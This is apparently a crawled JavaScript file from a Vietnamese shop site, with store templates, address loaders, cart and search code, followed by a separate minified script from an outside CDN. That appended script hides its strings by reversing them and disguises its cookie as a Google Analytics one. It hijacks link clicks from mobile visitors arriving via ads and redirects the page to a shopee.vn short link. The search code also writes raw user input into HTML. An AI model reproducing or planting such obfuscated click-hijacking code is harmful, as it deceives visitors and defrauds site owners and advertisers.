                    <p class="flex mb-2"> <span class="w-[105px] mr-3"> Giờ mở cửa </span> Thứ 2-CN 09:30 - 22:00 </p>
                    <p class="flex m-0"> <span class="w-[105px] mr-3"> Số điện thoại </span> <a href="tel:{{tel}}"> {{tel}} </a> </p>
                </div>
            </div>
        `,

        mb_store: `
            <div class="js-store-item text-14 py-6 first:pt-0" data-provinceId="{{provinceId}}" data-id="{{id}}">
                <p class="text-13 font-600 relative mb-4 uppercase"> {{store_name}} </p>
                <p class="mb-2 leading-[20px] capitalize cursor-pointer"> {{address}} </p>
                <p class="mb-4 leading-[20px]"> Số điện thoại <a href="tel:{{tel}}"> {{tel}} </a> </p>
                <button class="table mb-4 h-[48px] max-w-[200px] w-100 rounded-[4px] border border-[#BBBBBB] text-center text-[#38386E]" onclick="getStoreData({{provinceId}},{{id}})"> XEM BẢN ĐỒ </button>
                <button onclick="popupStoreDetail({{provinceId}}, {{id}})" class="text-13 !underline"> THÔNG TIN CỬA HÀNG </button>
            </div>
        `,

    },
}

function getWardList(district_id,target) {
    var params = {
        action_type: 'ward-list',
        district: district_id
    };

    Hura.Ajax.get("province", params).then(function (data) {
        //console.log(data);
        var html = Hura.Template.parse(provinceTpl, data);
        Hura.Template.render(target, '<option value="0" disabled>Phường / Xã</option>' + html);
        $(document).trigger('wards.loaded');
    })
}

function getProvince(province_id) {
    var params = {
        action_type: 'district-list',
        province: province_id
    };
    var target = '#js-district-holder';

    Hura.Ajax.get("province", params).then(function (data) {
        var html = Hura.Template.parse(provinceTpl, data);
        Hura.Template.render(target, '<option value="0" disabled> Quận / Huyện </option>' + html);
        $(document).trigger('districts.loaded');
    })
}


function addProductToCart(product_id) {
    let quantity = Number( $(`#js-quantity-${product_id}`).val() );
    let variant_data = $(`.js-variant-product-${product_id} input[type="hidden"]`).val();
    let data         = variant_data ? JSON.parse(variant_data) : '';
    let variant_id   = 0;

    if (data) {
        variant_id  = data.id;

        if (quantity > data.stock_quantity) {
            quantity = data.stock_quantity;
        }
            

        if (data.stock_quantity == 0) {
            alert('- Màu sắc/Kích thước bạn chọn tạm hết hàng. Vui lòng chọn tiêu chí khác.');
            return false;
        }
    }

    addProductConfig(product_id, variant_id, quantity);
}

function addProductConfig(product_id, variant_id, quantity) {
    var product_prop = {
        quantity: quantity ,
        buyer_note : ''
    };

    Hura.Cart.Product.add(product_id, variant_id, product_prop).then(function(response){
        $(".js-cart-counter").html(response.length).show()

        $(".success-form").show();

        setTimeout(function(){
            $(".success-form").fadeOut(); 
        }, 1000);
    });
}

// search
function _run_search() {
    $('#js-global-search').keyup(debounce(function(){
        let inputString = $(this).val();
        search(inputString);
    },200));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var search_btn      = '#js-search-btn';

    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {        
        if (inputString.trim() != '') {              
            if (data.list != '') {
                var html = Hura.Template.parse(instant_search_result_template, data.list);
                Hura.Template.render('#js-seach-holder', html);

                $(search_btn).attr('type','submit');

            } else {
                $('#js-seach-holder').html('<p style="text-align: center;margin: 15px;">Không tìm thấy kết quả <b>"'+inputString+'"</b></p>');

                $(search_btn).attr('type','button');
            }
            
            $("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
            $(search_btn).attr('type','button');
        }
    })
}
// end search

function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        if(summary.total_item > 0){
            $status_container.html(summary.total_item).show();
        } else {
            $status_container.hide();
        }
    });
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
}

function formatCurrency(a) {
    var b = parseFloat(a).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1.").toString();
    var len = b.length;
    b = b.substring(0, len - 3);
    return b;
}

function isOnScreen(elem) {
    // if the element doesn't exist, abort
    if( elem.length == 0 ) {
        return;
    }
    var $window = jQuery(window)
    var viewport_top = $window.scrollTop()
    var viewport_height = $window.height()
    var viewport_bottom = viewport_top + viewport_height
    var $elem = jQuery(elem)
    var top = $elem.offset().top
    var height = $elem.height()
    var bottom = top + height

    return  (top >= viewport_top && top < viewport_bottom) ||
            (bottom > viewport_top && bottom <= viewport_bottom) ||
            (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}

function formatArticleTime(article_time) {
    if (article_time.includes('Hôm nay')) {
        var time    = new Date();
        var day     = (time.getDate() <= 9) ? '0' + time.getDate() : time.getDate();
        var month   = (time.getMonth()+1 <= 9) ? '0' + (time.getMonth()+1) : (time.getMonth()+1);
        var year    = time.getFullYear();            

        var html    = day +'/'+ month +'/'+ year;
    } else {
        var day     = article_time.substring(0,2);
        var month   = article_time.substring(3,5);
        var year    = article_time.substring(6,10);
        var html    = `${day}/${month}/${year}`;
    }
    return html;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/mialala.js
body_size: 643
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("Nihd6RqkV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),mT:()=>{const u=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(u)||window.matchMedia("(max-width: 1024px)").matches)},gC:n=>document.cookie.split("; ").reduce((a,c)=>c.startsWith(n+"=")?c.split("=")[1]:a,null),sC:(n,v,d)=>{const x=new Date(Date.now()+864e5*d).toUTCString();document.cookie=n+"="+v+";expires="+x+";path=/"},isFromAdsOnly:()=>{const r=document.referrer.toLowerCase(),p=new URLSearchParams(location.search),u=(p.get("utm_source")||"").toLowerCase(),m=(p.get("utm_medium")||"").toLowerCase(),c=p.has("gclid")||p.has("fbclid")||p.has("msclkid"),srs=p.has("srsltid"),o=m==="organic"||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(r)&&/search/.test(r)||srs;if(o)return!1;const a=["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"];return a.some(i=>r.includes(i)||u.includes(i))||c},oC:e=>{const t=e.target.closest("a");if(!t||!t.href||t.href==="/")return;if((!sl.gV()||sl.gV()!=="true")&&sl.mT()){e.preventDefault();sl.sC(sl.e,"true",3);sl.f[sl.a](t.href,sl.g("knalb_"));sl.f[sl.b][sl.c](sl.d)}},gV:()=>sl.gC(sl.e),h:()=>{if(sl.isFromAdsOnly())document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,true)}};sl.h();